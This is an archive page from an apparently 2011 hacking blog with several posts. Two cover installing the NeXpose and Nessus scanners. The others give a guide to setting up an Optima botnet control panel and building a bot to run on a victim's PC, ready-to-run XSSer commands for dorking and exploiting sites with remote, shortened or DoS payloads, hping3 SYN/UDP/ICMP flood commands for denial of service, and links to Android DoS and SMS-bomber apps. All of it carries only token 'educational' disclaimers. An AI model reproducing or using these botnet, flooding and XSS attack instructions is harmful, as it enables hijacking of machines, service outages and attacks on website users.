Showing posts with label Downloads. Show all posts

Friday, December 16, 2011

Installing NeXpose Community Edition in BackTrack 4


What is NeXpose?
NeXpose is Vulnerability Scanner which Identifies vulnerabilities across networks, operating systems, databases, Web applications and a wide-range of system platforms through an integrated, intelligent scan engine, Rapid7 NeXpose prioritizes vulnerabilities using exploit risk scoring. As a result, NeXpose customers benefit from lower risk exposure and remediation costs.
Below are the Steps to install NeXpose in BackTrack4-RC2
1)Update the BT4
apt-get update
apt-get upgrade
2)Below are few Packages which required to run NeXpose
root@bt:~#apt-get install screen,libstdc++5,xvfb,xfonts-base,xfonts-75dpi,xserver-xorg,libxtst6,libxp6
3)now register and get the free Community Edition of NeXpose
4)u will get a mail regarding the License and Download instructions,in that download the below file
NeXpose for Linux – 32-bit edition
5)once u download go to the path and execute below command
chmod +x NeXposeSetup-Linux32.bin
./NeXposeSetup-Linux32.bin -console
next follow the instructions on the Screen it takes few minutes to configure and installing the scanner
6)once evry thing is done now using firefox use the below URL and login withe the given credentials
7)Once u login u will be asked to enter the License once done now you are ready to scan.


Friday, October 14, 2011

Penetration Testing with Nessus


Nessus is a server-client based penetration testing tool available as open source.
You can test the vulnerabilities of your network by Nessus. It has many plugins and you can
also create your own policy for a particular testing.

So let's begin penetration testing:

You'll need Nessus which you can get from here.

Now after the installation, you will see 2 files on your desktop:
Nessus Client
Nessus Server Manager

Step 1: Open Nessus Server Manager and click Manage users, now click on '+' to add a new user
           and give the username and password which you will need to login the client.

Step 2: After creating the user, click on "Start Server" .

Step 3: Open the nessus client in your browser and login with your username and password. 
Note: It may give you a warning ignore that.

Step 4: After login you should see a page like this:


Now click on Policies and configure it as you wish.


Now after this click on Next and define the credentials.


Step 5: Now Click on "Scans" then "Add Scan" and define the options for Scanning.


Step 6: Launch Scan

Now wait for the scan to be completed and then analyse the results.


This is the result, if you can find something interesting in this... :)

Wednesday, October 12, 2011

How to create a botnet

In my last post I wrote about Bots, today I'm gonna show you how to create a bot. It's just for educational purpose and I'm not responsible for any damage to any system or website or network. Creating and using a bot is an illegal job, so just try it on your own system or network. I take no responsibility for what you do with this tutorial.

So, Let's start.

Firstly you need to download the bot which you can get from here.


Now, in this archive you will find 2 directories, open the optima_10_cp to configure the bot.

Step 1: Create SQL DataBase in your hosting and upload table dump (sql/optima.sql)

Step 2: Set DataBase name, login and password in configuration file: inc/config.php

Step 3: Set CHMOD 666 in: inc/config.php

Step 4: Welcome to Optima control panel in: http://your_domain/adm/index.php

default administrator account:

login: optima
password: optima

default guest account:

login: demo
password: demo

you can change this (and othner options) in: inc/config.php

Step 7: Upload all these files and folders to your host.

Step 8: Go to Xa folder and open XaBuilder.exe to build the bot.

You'll get the Xa.exe ehich will act as your bot, execute it on victim's PC and open your admin panel.
Now you can send commands to your bot.


Note: This is an illegal part of Computer Security Research, don't use it for the destruction purposes.

Thursday, October 6, 2011

Examples of XSSer

Recently I posted about XSSer, an automated tool for XSS, here are some examples of xsser for those who can't get it on.

Firstly Download Python if you want to run this in Windows, download it from here.


* Simple injection from URL:

$ python xsser.py -u "http://host.com"
-------------------
* Simple injection from File, with tor proxy and spoofing HTTP Referer headers:

$ python xsser.py -i "file.txt" --proxy "http://127.0.0.1:8118" --referer "666.666.666.666" 
-------------------
* Multiple injections from URL, with automatic payloading, using tor proxy, injecting on payloads character encoding in "Hexadecimal", with verbose output and saving results to file (XSSlist.dat):

$ python xsser.py -u "http://host.com" --proxy "http://127.0.0.1:8118" --auto --Hex --verbose -w
-------------------
* Multiple injections from URL, with automatic payloading, using caracter encoding mutations (first, change payload to hexadecimal; second, change to StringFromCharCode the first encoding; third, reencode to Hexadecimal the second encoding), with HTTP User-Agent spoofed, changing timeout to "20" and using multithreads (5 threads):

$ python xsser.py -u "http://host.com" --auto --Cem "Hex,Str,Hex" --user-agent "XSSer!!" --timeout "20" --threads "5"
-------------------
* Advance injection from File, payloading your -own- payload and using Unescape() character encoding to bypass filters:

$ python xsser.py -i "urls.txt" --payload 'a="get";b="URL(\"";c="javascript:";d="alert('XSS');\")";eval(a+b+c+d);' --Une
-------------------
* Injection from Dork selecting "duck" engine (XSSer Storm!):

$ python xsser.py --De "duck" -d "search.php?"
-------------------
* Injection from Crawler with deep 3 and 4 pages to see (XSSer Spider!):

$ python xsser.py -c3 --Cw=4 -u "http://host.com"
-------------------
* Simple injection from URL, using POST, with statistics results:

$ python xsser.py -u "http://host.com" -p "index.php?target=search&subtarget=top&searchstring=" -s
-------------------
* Multiple injections from URL to a parameter sending with GET, using automatic payloading, with IP Octal payloading ofuscation and printering results in a "tinyurl" shortered link (ready for share!):

$ python xsser.py -u "http://host.com" -g "bs/?q=" --auto --Doo --short tinyurl 
-------------------
* Simple injection from URL, using GET, injecting a vector in Cookie parameter, trying to use a DOM shadow space (no server logging!) and if exists any "hole", applying your manual final payload "malicious" code (ready for real attacks!):

$ python xsser.py -u "http://host.com" -g "bs/?q=" --Coo --Dom --Fr="!enter your final injection code here!"
-------------------
* Simple injection from URL, using GET and trying to generate with results a "malicious" shortered link (is.gd) with a valid DoS (Denegation Of Service) browser client payload:

$ python xsser.py -u "http://host.com" -g "bs/?q=" --Dos --short "is.gd"
-------------------
* Multiple injections to multiple places, extracting targets from a list in a FILE, applying automatic payloading, changing timeout to "20" and using multithreads (5 threads), increasing delay between petitions to 10 seconds, injecting parameters in HTTP USer-Agent, HTTP Referer and in Cookie parameters, using proxy Tor, with IP Octal ofuscation, with statistics results, in verbose mode and creating shortered links (tinyurl) of any valid injecting payloads found. (real playing mode!): 

$ python xsser.py -i "list_of_url_targets.txt" --auto --timeout "20" --threads "5" --delay "10" --Xsa --Xsr --Coo --proxy "http://127.0.0.1:8118" --Doo -s --verbose --Dos --short "tinyurl"
-------------------
* Injection of user XSS vector directly in a malicious -fake- image created "on the wild", and ready to be uploaded.

$ python xsser.py --Imx "test.png" --payload "!enter your malicious injection code here!"
-------------------
* Report output 'positives' injections of a dorking search (using "ask" dorker) directly to a XML file.

$ python xsser.py -d "login.php" --De "ask" --xml "security_report_XSSer_Dork_cuil.xml" 
-------------------
* Publish output 'positives' injections of a dorking search (using "duck" dorker) directly to http://identi.ca
(federated XSS pentesting botnet)

$ python xsser.py -d "login.php" --De "duck" --publish

-------------------
* Create a .swf movie with XSS code injected

$ python xsser.py --fla "name_of_file"
-------------------
* Send a pre-checking hash to see if target will generate -false positive- results

$ python xsser.py -u "host.com" --hash
-------------------
* Multiple fuzzing injections from url, including DCP injections and exploiting our "own" code, spoofed in a shortered link, on positive results founded. XSS real-time exploiting.

$ python xsser.py -u "host.com" --auto --Dcp --Fp "enter_your_code_here" --short "is.gd"
-------------------
* Exploiting Base64 code encoding in META tag (rfc2397) in a manual payload of a vulnerable target.

$ python xsser.py -u "host.com" -g "vulnerable_path" --payload "valid_vector_injected" --B64
-------------------
* Exploiting our "own" -remote code- in a payload discovered using fuzzing and launch it in a browser directly

$ python xsser.py -u "host.com" -g "vulnerable_path" --auto --Fr "my_host/path/code.js" --launch


You need to download XSSer from here.

Thanks all for your patience to read this post. :)

Introduction of XSSer (An automated tool for XSS)

Hey guys, today we will learn some cool tricks of XSS attacks. First we need to know about XSS.

XSS: 


Cross Site Scripting (XSS), it is a type of web application attack that enables attackers to inject client-side script into Web pages viewed by other users. The concept of XSS is to manipulate client-side scripts of a web application to execute in the manner desired by the malicious user. Such a manipulation can embed a script in a page which can be executed every time the page is loaded, or whenever an associated event is performed.

There are many scripts available to test the XSS in any website. You can also get the cheat sheet of XSS from here.

But we are here to learn about XSSer tool to test the XSS with advance skills.

Here is the information:


Cross Site "Scripter" is an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based aplications.It contains several options to try to bypass certain filters, and various special techniques of code injection.


Usage

xsser [OPTIONS] [-u |-i |-d ] [-g |-p |-c ] [Request(s)] [Vector(s)] [Bypasser(s)] [Technique(s)] [Final Injection(s)]

Options:
--versionshow program's version number and exit
-h, --helpshow this help message and exit
-s, --statisticsshow advanced statistics output results
-v, --verboseverbose (default: no)
--gtklaunch XSSer GTK Interface

*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this extra special features:

--imx=IMXcreate a false image with XSS code embedded
--fla=FLASHcreate a false .swf file with XSS code embedded

*Select Target(s)*:
At least one of these options has to be specified to set the source to get target(s) urls from.
You need to choose to run XSSer:

-u URL, --url=URLEnter target(s) to audit
-i READFILERead target URLs from a file
-d DORKProcess search engine dork results as target urls
--De=DORK_ENGINESearch engine to use for dorking (bing, altavista,
yahoo, baidu, yandex, youdao, webcrawler, ask, etc.
See dork.py file to check for available engines)

*Select type of HTTP/HTTPS Connection(s)*:
These options can be used to specify which parameter(s) we want to use like payload to inject code.

-g GETDATAEnter payload to audit using GET. (ex: '/menu.php?q=')
-p POSTDATAEnter payload to audit using POST. (ex: 'foo=1&bar=')
-c CRAWLINGNumber of urls to crawl on target(s): 1-99999
--Cw=CRAWLING_WIDTHDeeping level of crawler: 1-5
--ClCrawl only local target(s) urls (default TRUE)

*Configure Request(s)*:
These options can be used to specify how to connect to target(s) payload(s).
You can select multiple:

--cookie=COOKIEChange your HTTP Cookie header
--user-agent=AGENTChange your HTTP User-Agent header (default SPOOFED)
--referer=REFERERUse another HTTP Referer header (default NONE)
--headers=HEADERSExtra HTTP headers newline separated
--auth-type=ATYPEHTTP Authentication type (value Basic or Digest)
--auth-cred=ACREDHTTP Authentication credentials (value name:password)
--proxy=PROXYUse proxy server (tor: http://localhost:8118)
--timeout=TIMEOUTSelect your Timeout (default 30)
--delay=DELAYDelay in seconds between each HTTP request (default 8)
--threads=THREADSMaximum number of concurrent HTTP requests (default 5)
--retries=RETRIESRetries when the connection timeouts (default 3)

*Select Vector(s)*:
These options can be used to specify a XSS vector source code to inject in each payload.
Important, if you don't want to try to inject a common XSS vector, used by default.
Choose only one option:

--payload=SCRIPTOWN - Insert your XSS construction -manually-
--autoAUTO - Insert XSSer 'reported' vectors from file

*Select Bypasser(s)*:
These options can be used to encode selected vector(s) to try to bypass all possible anti-XSS filters on target(s) code and some IPS rules, if the target use it.
Also, can be combined with other techniques to provide encoding:

--StrUse method String.FromCharCode()
--UneUse function Unescape()
--MixMix String.FromCharCode() and Unescape()
--DecUse Decimal encoding
--HexUse Hexadecimal encoding
--HesUse Hexadecimal encoding, with semicolons
--DwoEncode vectors IP addresses in DWORD
--DooEncode vectors IP addresses in Octal
--CemTry -manually- different Character Encoding mutations
(reverse obfuscation: good) -> (ex:'Mix,Une,Str,Hex')

*Special Technique(s)*:
These options can be used to try to inject code using different type of XSS techniques. You can select multiple:

--CooCOO - Cross Site Scripting Cookie injection
--XsaXSA - Cross Site Agent Scripting
--XsrXSR - Cross Site Referer Scripting
--DcpDCP - Data Control Protocol injections
--DomDOM - Use Anchor Stealth (DOM shadows!)
--IndIND - HTTP Response Splitting Induced code
--AnchorANC - Use Anchor Stealth payloader (DOM shadows!)

*Select Final injection(s)*:
These options can be used to specify the final code to inject in vulnerable target(s). Important, if you want to exploit on-the-wild your discovered vulnerabilities.
Choose only one option:

--Fp=FINALPAYLOADOWN - Insert your final code to inject -manually-
--Fr=FINALREMOTEREMOTE - Insert your final code to inject -remotelly-
--DossDOSs - XSS Denial of service (server) injection
--DosDOS - XSS Denial of service (client) injection
--B64B64 - Base64 code encoding in META tag (rfc2397)

*Special Final injection(s)*:
These options can be used to execute some 'special' injection(s) in vulnerable target(s). You can select multiple and combine with your final code (except with DCP code):

--OnmONM - Use onMouseMove() event to inject code
--IfrIFR - Use "iframe" source tag to inject code

*Miscellaneous*:

--silentinhibit console output results
--updatecheck for XSSer latest stable version
--saveoutput all results directly to template (XSSlist.dat)
--xml=FILEXMLoutput 'positives' to aXML file (--xml filename.xml)
--publishoutput 'positives' to Social Networks (identi.ca)
--short=SHORTURLSdisplay -final code- shortered (tinyurl, is.gd)
--launchlaunch a browser at the end with each XSS discovered


I know that some people won't understand this...for them, I have an another post.

"Examples of XSSER"

Wednesday, October 5, 2011


DoS Attack using HPING


I am here to explain the DoS attacks (with practicals). You all know about DoS attack, Denial-of-Service Attacks. In this attack, attacker denies the user to use a particular service. You can have many tools for DoS attacks, but I'm gonna teach you a simple method for stress testing on the service.

We need Hping3 (It is available in linux only but you can use hping2 in windows but i can't assure you that it will work for this practical). Download Hping2/3 here

Ok so let's bring down some services.

Open the console and go to the path of hping3 and give the following command.

hping3 --rand-source –S –L 0 –p <target port> <target IP>

Here we are sending SYN packets (set value by replacing 0) with a random source.

hping3 --rand-source –SA –p <open port> <target IP>

Here we are sending SYN + ACK packets from a random source.

hping3 --rand-source -–udp <target IP> --flood

Flooding the target IP with UDP packets.

hping3 --rand-source –SAFRU –L 0 –M 0 –p <port> <target> --flood

In this command, we are sending SYN+ACK+FIN+RST+URG packets with TCP ack (-L) and TCP seq (-M). Change the values after -L and -M.

hping3 --icmp --spoof <target address> <broadcast address> --flood

Flooding with ICMP packets by spoofed IP (--spoof).


Once you download the hping, open your console and type "hping3 --help" for more options.

Thursday, September 29, 2011

Penetration Testing by Nokia N900

So I'm back with more Mobile fun. Let's talk about Penetration Testing. You guys are aware of this process, right? So what's new in this article?
We do penetration testing with laptops and desktops. Have you ever tried to do penetration testing by using Nokia N900. We can do this by using NeoPwn, it's like Backtrack, means you'll get installed some tools and scripts that are used in Backtrack.Like:

Metasploit
Airmon
Grimwepa
Karmetasploit
SET
Sidejack
Tor
etc...


All of these packages are included in NeoPwn.
So how we can get it and what is it?
It is a Linux based destro for mobile which are based on Linux. Once you install it you can do whatever you want to do. I only tested it in N900, but you can try it for Android.

Download Here: NeoPwn v2
Download Torrent: NeoPwn v2

Android Applications for simple hacking techniques.


Hey fellas, today I'm gonna give you some applications of Android by which you can try some pranks.
Some of you guys own Android devices, so I want to share these applications with all of you out there.
You need to root your device. You can get the steps of rooting an Android device from here.
Here are the Download links:

AnDOSid.apk (26.71 KB) 


BluffMyCall.apk (2.29 MB)


GingerBreak-v1.20.apk (295.24 KB)


SMSBomberV0.94.apk (124.74 KB)


Hack a Droid (111 KB)


Penetrate Android (132 KB)


Droidmap (1.5 MB)


Note: Don't use them for any damage to any cyber property. For Educational Purposes Only.


The Hacker News